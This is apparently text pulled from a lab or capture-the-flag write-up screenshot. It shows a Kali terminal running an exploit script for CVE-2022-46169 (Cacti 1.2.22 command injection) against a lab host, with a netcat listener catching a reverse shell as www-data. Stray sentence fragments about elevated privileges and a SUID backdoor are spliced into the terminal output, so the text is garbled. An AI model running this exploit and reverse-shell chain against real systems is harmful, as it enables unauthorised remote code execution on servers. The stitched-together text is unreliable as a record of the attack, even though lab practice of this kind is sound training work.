 ┌──(kali㉿kali)-[~/CVE-2022-46169-CACTI-1.2.22]
└─$ python3 CVE-2022-46169.py -u http://10.10.11.211 --LHOST 10.10.16.40 --LPORT 6969
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
by spawning an interactive system shell.
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 6969
listening on [any] 6969 ...
connect to [10.10.16.40] from (UNKNOWN) [10.10.11.211] 46232
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
the elevated privileges and may be abused to
www-data@50bca5e748b0:/var/www/html$
access as a SUID backdoor. If it is used to
that allow the default